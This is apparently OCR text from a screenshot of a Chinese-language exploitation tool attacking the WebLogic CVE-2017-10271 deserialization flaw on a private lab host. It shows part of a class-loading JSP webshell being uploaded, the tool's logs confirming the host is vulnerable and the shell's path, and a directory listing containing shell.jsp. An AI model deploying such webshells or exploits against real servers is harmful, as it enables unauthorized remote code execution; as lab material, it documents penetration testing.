 选项 帮助
选择漏洞： CVE-2017-10271 Weblogic10 XMLDecoder反序列化漏洞 地 址： http://192.168.111.80:7001 检 查 清空日志
基本信息 命令执行 文件上传 批量检查
文件路径： shell.jsp 自定义路径 上传文件
<%!
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
%>
<%
String cls = request.getParameter("passwd");
自动检查更新，没有发现新版本！—2021-10-12 22:02:04
http://192.168.111.80:7001存在漏洞！—2021-10-12 22:02:30
当前应用目录：C:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war—2021-10-12 22:02:30
http://192.168.111.80:7001上传完成！，请人工核查是否成功，地址：http://192.168.111.80:7001/wls-wsat/shell.jsp—2021-10-12 22:02:42
AdminServer tmp _WL_internal wls-wsat 54p17w war
共享 新建文件夹
名称 修改日期
META-INF 2011/11/15 9:01
WEB-INF 2011/11/15 9:01
.beamarker.dat 2021/10/10 19:13
shell.jsp 2021/10/12 22:02
test 2021/10/12 17:48
test.logs 2021/10/10 20:21